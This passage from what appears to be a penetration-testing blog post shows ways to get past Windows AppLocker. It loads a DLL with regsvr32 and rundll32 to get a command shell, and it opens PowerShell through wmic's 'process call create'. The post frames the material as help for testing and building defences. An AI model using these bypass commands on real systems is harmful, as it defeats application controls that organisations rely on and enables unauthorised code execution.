
C:\Windows\System32\regsvr32.exe "C:\Users\user\Downloads\cmd.dll"
Using rundll32.exe (calls a specified export like Control_RunDll):
1
C:\Windows\System32\rundll32.exe C:\Users\user\Downloads\cmd.dll,Control_RunDll
Both methods load and execute the DLL, providing a means to bypass AppLocker and achieve command execution without relying on blocked binaries like cmd.exe.
The below image demonstrates loading and execution of cmd.dll to gain an interactive cmd shell.
Method 4 - Powershell via Wmic.exe
If the run command and or Cortana Search are available to the user. It might be possible to execute wmi.exe which if allowed will open an wmi shell environment using the run command and the below syntax.
1
\\localhost\C$\windows\system32\wbem\wmic.exe
The below image demonstrates opening wmic.exe via the run command. 
The below image demonstrates wmic.exe opened after executing via run command. 
Once access to the wmic.exe shell has been achieved, we can then use wmic to open a Powershell process.
The below command can be used to open Powershell from wmic:
1
process call create "powershell -NoExit"
The below image demonstrates Powershell process being opened and accessible via wmic.exe. 
That wraps up this post showcasing four different ways to bypass AppLocker in a restricted environment. Each technique takes a slightly different path, but all reach the same goal: executing code where it’s not supposed to run. Whether you’re testing defences or building them, it’s a good reminder that relying on AppLocker alone won’t cut it. There’s always a way in — it just depends how determined (or creative) you’re willing to be. Hope this is helpful.